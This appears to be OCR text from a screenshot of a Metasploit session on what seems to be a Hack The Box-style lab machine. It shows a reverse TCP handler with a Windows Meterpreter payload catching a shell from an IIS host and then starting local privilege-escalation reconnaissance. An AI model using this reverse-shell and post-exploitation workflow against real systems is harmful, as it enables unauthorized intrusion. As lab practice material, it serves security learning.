 1 2 3 4 2 10.10.14.4 16:49
Shell No. 1
File Actions Edit View Help
lport ⇒ 1234
msf6 exploit(multi/handler) > set exitonsession false
exitonsession ⇒ false
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.4:1234
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.10.14.4:1234
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.4:1234 → 10.10.10.5:49161) at 2023-12-12 16:46:46 -0500
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.4:1234 → 10.10.10.5:49161 (10.10.10.5)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/multi/recon/local_exploit_suggester